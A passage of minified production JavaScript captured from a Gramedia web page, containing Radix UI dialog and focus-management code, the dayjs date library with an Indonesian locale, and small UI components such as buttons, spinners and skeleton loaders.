r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))})([e.lockRef.current],(e.shards||[]).map(V),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(o))}),function(){document.body.classList.remove("block-interactivity-".concat(o)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(o))})}}},[e.inert,e.lockRef.current,e.shards]);var u=f.useCallback(function(e,t){if("touches"in e&&2===e.touches.length)return!i.current.allowPinchZoom;var o,a=B(e),u=n.current,c="deltaX"in e?e.deltaX:u[0]-a[0],l="deltaY"in e?e.deltaY:u[1]-a[1],d=e.target,s=Math.abs(c)>Math.abs(l)?"h":"v";if("touches"in e&&"h"===s&&"range"===d.type)return!1;var f=L(s,d);if(!f)return!0;if(f?o=s:(o="v"===s?"h":"v",f=L(s,d)),!f)return!1;if(!r.current&&"changedTouches"in e&&(c||l)&&(r.current=o),!o)return!0;var p=r.current||o;return _(p,t,e,"h"===p?c:l,!0)},[]),c=f.useCallback(function(e){if(Y.length&&Y[Y.length-1]===a){var n="deltaY"in e?K(e):B(e),r=t.current.filter(function(t){var r;return t.name===e.type&&(t.target===e.target||e.target===t.shadowParent)&&(r=t.delta)[0]===n[0]&&r[1]===n[1]})[0];if(r&&r.should){e.cancelable&&e.preventDefault();return}if(!r){var o=(i.current.shards||[]).map(V).filter(Boolean).filter(function(t){return t.contains(e.target)});(o.length>0?u(e,o[0]):!i.current.noIsolation)&&e.cancelable&&e.preventDefault()}}},[]),l=f.useCallback(function(e,n,r,o){var a={name:e,delta:n,target:r,should:o,shadowParent:function(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}(r)};t.current.push(a),setTimeout(function(){t.current=t.current.filter(function(e){return e!==a})},1)},[]),d=f.useCallback(function(e){n.current=B(e),r.current=void 0},[]),s=f.useCallback(function(t){l(t.type,K(t),t.target,u(t,e.lockRef.current))},[]),p=f.useCallback(function(t){l(t.type,B(t),t.target,u(t,e.lockRef.current))},[]);f.useEffect(function(){return Y.push(a),e.setCallbacks({onScrollCapture:s,onWheelCapture:s,onTouchMoveCapture:p}),document.addEventListener("wheel",c,O),document.addEventListener("touchmove",c,O),document.addEventListener("touchstart",d,O),function(){Y=Y.filter(function(e){return e!==a}),document.removeEventListener("wheel",c,O),document.removeEventListener("touchmove",c,O),document.removeEventListener("touchstart",d,O)}},[]);var v=e.removeScrollBar,m=e.inert;return f.createElement(f.Fragment,null,m?f.createElement(a,{styles:"\n  .block-interactivity-".concat(o," {pointer-events: none;}\n  .allow-interactivity-").concat(o," {pointer-events: all;}\n")}):null,v?f.createElement(A,{gapMode:e.gapMode}):null)},m.useMedium(l),y),z=f.forwardRef(function(e,t){return f.createElement(g,d({},e,{ref:t,sideCar:Z}))});z.classNames=g.classNames;var $=z},36984:function(e,t,n){n.d(t,{Dx:function(){return en},GG:function(){return Y},PK:function(){return k},VY:function(){return et},aV:function(){return ee},dk:function(){return er},fC:function(){return G},h_:function(){return Q},x8:function(){return eo},xz:function(){return J}});var r=n(75271),o=n(95061),a=n(95285),i=n(53405),u=n(51347),c=n(3422),l=n(14163),d=n(64646),s=n(57474),f=n(98832),p=n(74087),v=n(68747),m=n(1659),h=n(49343),g=n(6875),y=n(52676),b="Dialog",[E,w]=(0,i.b)(b),[C,x]=E(b),R=e=>{let{__scopeDialog:t,children:n,open:o,defaultOpen:a,onOpenChange:i,modal:l=!0}=e,d=r.useRef(null),s=r.useRef(null),[f=!1,p]=(0,c.T)({prop:o,defaultProp:a,onChange:i});return(0,y.jsx)(C,{scope:t,triggerRef:d,contentRef:s,contentId:(0,u.M)(),titleId:(0,u.M)(),descriptionId:(0,u.M)(),open:f,onOpenChange:p,onOpenToggle:r.useCallback(()=>p(e=>!e),[p]),modal:l,children:n})};R.displayName=b;var S="DialogTrigger",M=r.forwardRef((e,t)=>{let{__scopeDialog:n,...r}=e,i=x(S,n),u=(0,a.e)(t,i.triggerRef);return(0,y.jsx)(p.WV.button,{type:"button","aria-haspopup":"dialog","aria-expanded":i.open,"aria-controls":i.contentId,"data-state":Z(i.open),...r,ref:u,onClick:(0,o.M)(e.onClick,i.onOpenToggle)})});M.displayName=S;var N="DialogPortal",[D,I]=E(N,{forceMount:void 0}),k=e=>{let{__scopeDialog:t,forceMount:n,children:o,container:a}=e,i=x(N,t);return(0,y.jsx)(D,{scope:t,forceMount:n,children:r.Children.map(o,e=>(0,y.jsx)(f.z,{present:n||i.open,children:(0,y.jsx)(s.h,{asChild:!0,container:a,children:e})}))})};k.displayName=N;var A="DialogOverlay",T=r.forwardRef((e,t)=>{let n=I(A,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,a=x(A,e.__scopeDialog);return a.modal?(0,y.jsx)(f.z,{present:r||a.open,children:(0,y.jsx)(j,{...o,ref:t})}):null});T.displayName=A;var j=r.forwardRef((e,t)=>{let{__scopeDialog:n,...r}=e,o=x(A,n);return(0,y.jsx)(m.Z,{as:g.g7,allowPinchZoom:!0,shards:[o.contentRef],children:(0,y.jsx)(p.WV.div,{"data-state":Z(o.open),...r,ref:t,style:{pointerEvents:"auto",...r.style}})})}),O="DialogContent",P=r.forwardRef((e,t)=>{let n=I(O,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,a=x(O,e.__scopeDialog);return(0,y.jsx)(f.z,{present:r||a.open,children:a.modal?(0,y.jsx)(L,{...o,ref:t}):(0,y.jsx)(F,{...o,ref:t})})});P.displayName=O;var L=r.forwardRef((e,t)=>{let n=x(O,e.__scopeDialog),i=r.useRef(null),u=(0,a.e)(t,n.contentRef,i);return r.useEffect(()=>{let e=i.current;if(e)return(0,h.Ry)(e)},[]),(0,y.jsx)(W,{...e,ref:u,trapFocus:n.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:(0,o.M)(e.onCloseAutoFocus,e=>{e.preventDefault(),n.triggerRef.current?.focus()}),onPointerDownOutside:(0,o.M)(e.onPointerDownOutside,e=>{let t=e.detail.originalEvent,n=0===t.button&&!0===t.ctrlKey;(2===t.button||n)&&e.preventDefault()}),onFocusOutside:(0,o.M)(e.onFocusOutside,e=>e.preventDefault())})}),F=r.forwardRef((e,t)=>{let n=x(O,e.__scopeDialog),o=r.useRef(!1),a=r.useRef(!1);return(0,y.jsx)(W,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:t=>{e.onCloseAutoFocus?.(t),t.defaultPrevented||(o.current||n.triggerRef.current?.focus(),t.preventDefault()),o.current=!1,a.current=!1},onInteractOutside:t=>{e.onInteractOutside?.(t),t.defaultPrevented||(o.current=!0,"pointerdown"!==t.detail.originalEvent.type||(a.current=!0));let r=t.target;n.triggerRef.current?.contains(r)&&t.preventDefault(),"focusin"===t.detail.originalEvent.type&&a.current&&t.preventDefault()}})}),W=r.forwardRef((e,t)=>{let{__scopeDialog:n,trapFocus:o,onOpenAutoFocus:i,onCloseAutoFocus:u,...c}=e,s=x(O,n),f=r.useRef(null),p=(0,a.e)(t,f);return(0,v.EW)(),(0,y.jsxs)(y.Fragment,{children:[(0,y.jsx)(d.M,{asChild:!0,loop:!0,trapped:o,onMountAutoFocus:i,onUnmountAutoFocus:u,children:(0,y.jsx)(l.XB,{role:"dialog",id:s.contentId,"aria-describedby":s.descriptionId,"aria-labelledby":s.titleId,"data-state":Z(s.open),...c,ref:p,onDismiss:()=>s.onOpenChange(!1)})}),(0,y.jsxs)(y.Fragment,{children:[(0,y.jsx)(q,{titleId:s.titleId}),(0,y.jsx)(U,{contentRef:f,descriptionId:s.descriptionId})]})]})}),_="DialogTitle",B=r.forwardRef((e,t)=>{let{__scopeDialog:n,...r}=e,o=x(_,n);return(0,y.jsx)(p.WV.h2,{id:o.titleId,...r,ref:t})});B.displayName=_;var K="DialogDescription",V=r.forwardRef((e,t)=>{let{__scopeDialog:n,...r}=e,o=x(K,n);return(0,y.jsx)(p.WV.p,{id:o.descriptionId,...r,ref:t})});V.displayName=K;var X="DialogClose",Y=r.forwardRef((e,t)=>{let{__scopeDialog:n,...r}=e,a=x(X,n);return(0,y.jsx)(p.WV.button,{type:"button",...r,ref:t,onClick:(0,o.M)(e.onClick,()=>a.onOpenChange(!1))})});function Z(e){return e?"open":"closed"}Y.displayName=X;var z="DialogTitleWarning",[$,H]=(0,i.k)(z,{contentName:O,titleName:_,docsSlug:"dialog"}),q=({titleId:e})=>{let t=H(z),n=`\`${t.contentName}\` requires a \`${t.titleName}\` for the component to be accessible for screen reader users.

If you want to hide the \`${t.titleName}\`, you can wrap it with our VisuallyHidden component.

For more information, see https://radix-ui.com/primitives/docs/components/${t.docsSlug}`;return r.useEffect(()=>{e&&!document.getElementById(e)&&console.error(n)},[n,e]),null},U=({contentRef:e,descriptionId:t})=>{let n=H("DialogDescriptionWarning"),o=`Warning: Missing \`Description\` or \`aria-describedby={undefined}\` for {${n.contentName}}.`;return r.useEffect(()=>{let n=e.current?.getAttribute("aria-describedby");t&&n&&!document.getElementById(t)&&console.warn(o)},[o,e,t]),null},G=R,J=M,Q=k,ee=T,et=P,en=B,er=V,eo=Y},68747:function(e,t,n){n.d(t,{EW:function(){return a}});var r=n(75271),o=0;function a(){r.useEffect(()=>{let e=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",e[0]??i()),document.body.insertAdjacentElement("beforeend",e[1]??i()),o++,()=>{1===o&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),o--}},[])}function i(){let e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.cssText="outline: none; opacity: 0; position: fixed; pointer-events: none",e}},64646:function(e,t,n){let r;n.d(t,{M:function(){return f}});var o=n(75271),a=n(95285),i=n(74087),u=n(67845),c=n(52676),l="focusScope.autoFocusOnMount",d="focusScope.autoFocusOnUnmount",s={bubbles:!1,cancelable:!0},f=o.forwardRef((e,t)=>{let{loop:n=!1,trapped:r=!1,onMountAutoFocus:f,onUnmountAutoFocus:g,...y}=e,[b,E]=o.useState(null),w=(0,u.W)(f),C=(0,u.W)(g),x=o.useRef(null),R=(0,a.e)(t,e=>E(e)),S=o.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;o.useEffect(()=>{if(r){let e=function(e){if(S.paused||!b)return;let t=e.target;b.contains(t)?x.current=t:m(x.current,{select:!0})},t=function(e){if(S.paused||!b)return;let t=e.relatedTarget;null===t||b.contains(t)||m(x.current,{select:!0})};document.addEventListener("focusin",e),document.addEventListener("focusout",t);let n=new MutationObserver(function(e){if(document.activeElement===document.body)for(let t of e)t.removedNodes.length>0&&m(b)});return b&&n.observe(b,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),n.disconnect()}}},[r,b,S.paused]),o.useEffect(()=>{if(b){h.add(S);let e=document.activeElement;if(!b.contains(e)){let t=new CustomEvent(l,s);b.addEventListener(l,w),b.dispatchEvent(t),t.defaultPrevented||(function(e,{select:t=!1}={}){let n=document.activeElement;for(let r of e)if(m(r,{select:t}),document.activeElement!==n)return}(p(b).filter(e=>"A"!==e.tagName),{select:!0}),document.activeElement===e&&m(b))}return()=>{b.removeEventListener(l,w),setTimeout(()=>{let t=new CustomEvent(d,s);b.addEventListener(d,C),b.dispatchEvent(t),t.defaultPrevented||m(e??document.body,{select:!0}),b.removeEventListener(d,C),h.remove(S)},0)}}},[b,w,C,S]);let M=o.useCallback(e=>{if(!n&&!r||S.paused)return;let t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,o=document.activeElement;if(t&&o){let t=e.currentTarget,[r,a]=function(e){let t=p(e);return[v(t,e),v(t.reverse(),e)]}(t);r&&a?e.shiftKey||o!==a?e.shiftKey&&o===r&&(e.preventDefault(),n&&m(a,{select:!0})):(e.preventDefault(),n&&m(r,{select:!0})):o===t&&e.preventDefault()}},[n,r,S.paused]);return(0,c.jsx)(i.WV.div,{tabIndex:-1,...y,ref:R,onKeyDown:M})});function p(e){let t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{let t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function v(e,t){for(let n of e)if(!function(e,{upTo:t}){if("hidden"===getComputedStyle(e).visibility)return!0;for(;e&&(void 0===t||e!==t);){if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}(n,{upTo:t}))return n}function m(e,{select:t=!1}={}){if(e&&e.focus){var n;let r=document.activeElement;e.focus({preventScroll:!0}),e!==r&&(n=e)instanceof HTMLInputElement&&"select"in n&&t&&e.select()}}f.displayName="FocusScope";var h=(r=[],{add(e){let t=r[0];e!==t&&t?.pause(),(r=g(r,e)).unshift(e)},remove(e){r=g(r,e),r[0]?.resume()}});function g(e,t){let n=[...e],r=n.indexOf(t);return -1!==r&&n.splice(r,1),n}},51347:function(e,t,n){n.d(t,{M:function(){return c}});var r,o=n(75271),a=n(3803),i=(r||(r=n.t(o,2)))["useId".toString()]||(()=>void 0),u=0;function c(e){let[t,n]=o.useState(i());return(0,a.b)(()=>{e||n(e=>e??String(u++))},[e]),e||(t?`radix-${t}`:"")}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/index-41c7ec4b971682c9.js
body_size: 25917
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="46f87deb-a4f9-452d-82ce-ca24ab509b73",e._sentryDebugIdIdentifier="sentry-dbid-46f87deb-a4f9-452d-82ce-ca24ab509b73")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5405,2637,1469,3223,4913,151,8402],{7672:function(e){var t;t=function(){"use strict";var e="millisecond",t="second",n="minute",r="hour",a="week",s="month",i="quarter",o="year",l="date",c="Invalid Date",u=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},m="en",p={};p[m]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||"th")+"]"}};var x="$isDayjsObject",h=function(e){return e instanceof g||!(!e||!e[x])},v=function e(t,n,r){var a;if(!t)return m;if("string"==typeof t){var s=t.toLowerCase();p[s]&&(a=s),n&&(p[s]=n,a=s);var i=t.split("-");if(!a&&i.length>1)return e(i[0])}else{var o=t.name;p[o]=t,a=o}return!r&&a&&(m=a),a||!r&&m},y=function(e,t){if(h(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new g(n)},b={s:f,z:function(e){var t=-e.utcOffset(),n=Math.abs(t);return(t<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),a=t.clone().add(r,s),i=n-a<0,o=t.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-o:o-a))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:s,y:o,w:a,d:"day",D:l,h:r,m:n,s:t,ms:e,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};b.l=v,b.i=h,b.w=function(e,t){return y(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var g=function(){function f(e){this.$L=v(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[x]=!0}var m=f.prototype;return m.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(b.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(u);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(t)}(e),this.init()},m.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},m.$utils=function(){return b},m.isValid=function(){return this.$d.toString()!==c},m.isSame=function(e,t){var n=y(e);return this.startOf(t)<=n&&n<=this.endOf(t)},m.isAfter=function(e,t){return y(e)<this.startOf(t)},m.isBefore=function(e,t){return this.endOf(t)<y(e)},m.$g=function(e,t,n){return b.u(e)?this[t]:this.set(n,e)},m.unix=function(){return Math.floor(this.valueOf()/1e3)},m.valueOf=function(){return this.$d.getTime()},m.startOf=function(e,i){var c=this,u=!!b.u(i)||i,d=b.p(e),f=function(e,t){var n=b.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return u?n:n.endOf("day")},m=function(e,t){return b.w(c.toDate()[e].apply(c.toDate("s"),(u?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},p=this.$W,x=this.$M,h=this.$D,v="set"+(this.$u?"UTC":"");switch(d){case o:return u?f(1,0):f(31,11);case s:return u?f(1,x):f(0,x+1);case a:var y=this.$locale().weekStart||0,g=(p<y?p+7:p)-y;return f(u?h-g:h+(6-g),x);case"day":case l:return m(v+"Hours",0);case r:return m(v+"Minutes",1);case n:return m(v+"Seconds",2);case t:return m(v+"Milliseconds",3);default:return this.clone()}},m.endOf=function(e){return this.startOf(e,!1)},m.$set=function(a,i){var c,u=b.p(a),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[l]=d+"Date",c[s]=d+"Month",c[o]=d+"FullYear",c[r]=d+"Hours",c[n]=d+"Minutes",c[t]=d+"Seconds",c[e]=d+"Milliseconds",c)[u],m="day"===u?this.$D+(i-this.$W):i;if(u===s||u===o){var p=this.clone().set(l,1);p.$d[f](m),p.init(),this.$d=p.set(l,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](m);return this.init(),this},m.set=function(e,t){return this.clone().$set(e,t)},m.get=function(e){return this[b.p(e)]()},m.add=function(e,i){var l,c=this;e=Number(e);var u=b.p(i),d=function(t){var n=y(c);return b.w(n.date(n.date()+Math.round(t*e)),c)};if(u===s)return this.set(s,this.$M+e);if(u===o)return this.set(o,this.$y+e);if("day"===u)return d(1);if(u===a)return d(7);var f=((l={})[n]=6e4,l[r]=36e5,l[t]=1e3,l)[u]||1,m=this.$d.getTime()+e*f;return b.w(m,this)},m.subtract=function(e,t){return this.add(-1*e,t)},m.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=e||"YYYY-MM-DDTHH:mm:ssZ",a=b.z(this),s=this.$H,i=this.$m,o=this.$M,l=n.weekdays,u=n.months,f=n.meridiem,m=function(e,n,a,s){return e&&(e[n]||e(t,r))||a[n].slice(0,s)},p=function(e){return b.s(s%12||12,e,"0")},x=f||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(d,function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return b.s(t.$y,4,"0");case"M":return o+1;case"MM":return b.s(o+1,2,"0");case"MMM":return m(n.monthsShort,o,u,3);case"MMMM":return m(u,o);case"D":return t.$D;case"DD":return b.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return m(n.weekdaysMin,t.$W,l,2);case"ddd":return m(n.weekdaysShort,t.$W,l,3);case"dddd":return l[t.$W];case"H":return String(s);case"HH":return b.s(s,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return x(s,i,!0);case"A":return x(s,i,!1);case"m":return String(i);case"mm":return b.s(i,2,"0");case"s":return String(t.$s);case"ss":return b.s(t.$s,2,"0");case"SSS":return b.s(t.$ms,3,"0");case"Z":return a}return null}(e)||a.replace(":","")})},m.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},m.diff=function(e,l,c){var u,d=this,f=b.p(l),m=y(e),p=(m.utcOffset()-this.utcOffset())*6e4,x=this-m,h=function(){return b.m(d,m)};switch(f){case o:u=h()/12;break;case s:u=h();break;case i:u=h()/3;break;case a:u=(x-p)/6048e5;break;case"day":u=(x-p)/864e5;break;case r:u=x/36e5;break;case n:u=x/6e4;break;case t:u=x/1e3;break;default:u=x}return c?u:b.a(u)},m.daysInMonth=function(){return this.endOf(s).$D},m.$locale=function(){return p[this.$L]},m.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=v(e,t,!0);return r&&(n.$L=r),n},m.clone=function(){return b.w(this.$d,this)},m.toDate=function(){return new Date(this.valueOf())},m.toJSON=function(){return this.isValid()?this.toISOString():null},m.toISOString=function(){return this.$d.toISOString()},m.toString=function(){return this.$d.toUTCString()},f}(),w=g.prototype;return y.prototype=w,[["$ms",e],["$s",t],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",o],["$D",l]].forEach(function(e){w[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),y.extend=function(e,t){return e.$i||(e(t,g,y),e.$i=!0),y},y.locale=v,y.isDayjs=h,y.unix=function(e){return y(1e3*e)},y.en=p[m],y.Ls=p,y.p={},y},e.exports=t()},10821:function(e,t,n){var r;r=function(e){"use strict";var t={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(e){return e+"."}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t},e.exports=r(n(7672))},91374:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return n(80800)}])},6896:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/address-empty.c474ee24.png",height:540,width:540,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35266:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/email-sended.578f5133.png",height:486,width:486,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90535:function(e,t,n){"use strict";var r=n(52676),a=n(2808),s=n(75271),i=n(51298);let o=(0,a.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),l=s.forwardRef((e,t)=>{let{className:n,variant:a="primary",size:s="medium",Icon:l,iconClassName:c,isDisabled:u,...d}=e,f="primary"===a?"text-white":u?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,r.jsx)("button",{className:(0,i.cn)(o({variant:a,isDisabled:u,size:s}),n),ref:t,disabled:u,...d,children:(0,r.jsx)(l,{className:(0,i.cn)("flex-grow",f,c),style:{fontSize:m}})})});l.displayName="ButtonIcon",t.Z=l},59393:function(e,t,n){"use strict";var r=n(52676),a=n(2808),s=n(51298);let i=(0,a.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:n=20,height:a=20,className:o}=e;return(0,r.jsxs)("svg",{"aria-hidden":"true",width:n,height:a,className:(0,s.cn)(i({variant:t}),o),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,r.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,r.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},50887:function(e,t,n){"use strict";var r=n(52676),a=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,a.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},39583:function(e,t,n){"use strict";var r=n(52676),a=n(96823),s=n.n(a),i=n(51298);t.Z=e=>{let{children:t,variant:n="default",href:a="",isExternal:o=!1,isSmall:l=!1,isDisabled:c,noLink:u=!1,className:d,download:f,target:m,prefetch:p=!1,...x}=e,h="default"===n,v=(0,i.cn)("text-s-semibold decoration-from-font outline-none",l?"text-xs-semibold":"text-s-semibold",!c&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",c&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",d);return u?(0,r.jsx)("span",{className:v,...x,children:t}):o?(0,r.jsx)("a",{href:a,target:m,className:v,download:f,...x,children:t}):(0,r.jsx)(s(),{href:a,target:m,className:v,prefetch:p||void 0,...x,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},92984:function(e,t,n){"use strict";n.d(t,{Z:function(){return _}});var r=n(52676),a=n(83905);n(10821);var s=n(35547),i=n.n(s),o=n(2726),l=n.n(o);n(75271);var c=n(93570),u=n(51298),d=n(68666),f=n(80891),m=n(57716),p=n(32143);let x=["https://api-service.gramedia.com","https://cdn.gramedia.com","https://static.gramedia.net","https://image.gramedia.net","https://www.googletagmanager.com","https://www.google-analytics.com","https://analytics.google.com","https://www.facebook.com","https://connect.facebook.net"];var h=()=>x.map(e=>(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("link",{rel:"preconnect",href:e}),(0,r.jsx)("link",{rel:"dns-prefetch",href:e})]}));let 